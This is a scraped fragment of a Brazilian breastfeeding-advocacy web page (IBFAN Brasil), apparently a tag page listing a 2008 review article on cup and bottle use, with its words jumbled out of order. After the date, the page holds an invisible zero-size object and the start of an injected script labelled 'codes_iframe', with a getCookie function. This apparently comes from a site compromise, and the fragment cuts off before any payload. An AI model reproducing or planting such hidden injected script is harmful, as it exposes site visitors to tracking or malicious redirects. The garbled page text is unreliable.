
Skip
IBFAN
to
Brasil
REDE
Tag:
uso da
content
INTERNACIONAL
mamadeira
EM DEFESA DO
DIREITO DE
AMAMENTAR
Uso do copo e da mamadeira e o
aleitamento… (Pedras e cols., 2008)
ARTIGOS DE REVISÃO
/
OUTRAS PUBLICAÇÕES
AMAMENTAÇÃO
/
USO DA MAMADEIRA
/
USO DO COPO
18/12/2013
nbsp; object id=886988aa-d92a-be9a-bbea-
baa24abfb3b1 width=0 height=0
type=application/gas-events-bb/object !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=